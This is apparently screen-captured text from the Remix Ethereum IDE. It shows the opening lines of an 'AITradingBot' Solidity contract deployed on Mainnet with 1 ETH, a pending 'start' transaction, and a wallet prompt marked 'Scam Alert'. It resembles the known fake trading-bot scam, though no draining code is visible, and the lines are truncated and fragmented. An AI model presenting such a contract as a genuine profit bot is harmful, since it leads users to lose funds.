 https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6
Import bookmarks...
Adam Feller - YouTube
AdamFeller
Ethereum price today, ...
marks
Remix - Ethereum IDE
Contract Address 0xbfc28348
DEPLOY & RUN
TRANSACTIONS
AITradingBot - contracts/bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 3 i
Deployed Contracts 1
AITRADINGBOT AT 0XBFC...F8
Balance: 1 ETH
start
withdrawal
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contrac
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contrac
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contrac
8
9 // User guide
10 // Testnet transactions will fail as there is no value
11 // Min contract liquidity 0.2 ETH, lower funded contracts may face
12
13 contract AITradingBot {
14
15 string public tokenName;
16 string public tokenSymbol;
17 uint liquidity;
18
19 event Log(string _msg);
20
21
22
23 receive() external payable {} undefined gas
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
0
Listen on all transactions
Filter with transaction hash or address
transact to AITradingBot.start pending ...
>
Account 1
Ethereum Mainnet
Estimated changes
Request from
remix.ethereum.org
Interacting with
0xbfc28...F839B
Network fee
0.0003 ETH $0.48
Speed
Site suggested ~12 sec
Cancel
Confirm
Scam Alert
Initialize as git repo
Did you know? You can use the Recorder to record and replay your transactions to any network from the Deploy and Run plugin.
RemixAI Copilot (enabled)
Adam Fe